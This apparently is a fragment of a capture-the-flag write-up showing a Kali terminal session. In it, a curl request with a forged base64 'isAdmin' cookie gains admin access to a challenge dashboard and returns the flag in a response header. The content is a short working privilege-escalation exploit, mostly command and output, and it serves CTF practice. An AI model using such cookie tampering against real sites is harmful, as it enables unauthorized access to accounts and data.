 </body>
</html>kali@kali:~/Desktop$ curl -i  http://chall.ctf-ehcon.ml:32102/dashboard.php -H "Cookie: PHPSESSID=cco03b2f6dhn1np45df7kfvqo0; isAdmin=dHJ1ZQ=="
HTTP/1.1 200 OK
Date: Sun, 07 Nov 2021 18:12:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Flag: EHACON{y0u_@r3_@dm1n_n0w}
Vary: Accept-Encoding
Content-Length: 340
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dashboard</title>
<link rel="icon" type="image/png" href="./favicon.ico"/>
</head>
<body>
<h2> Hello a@b.c </h2>
<a href="logout.php">Logout</a>
</body>
</html>kali@kali:~/Desktop$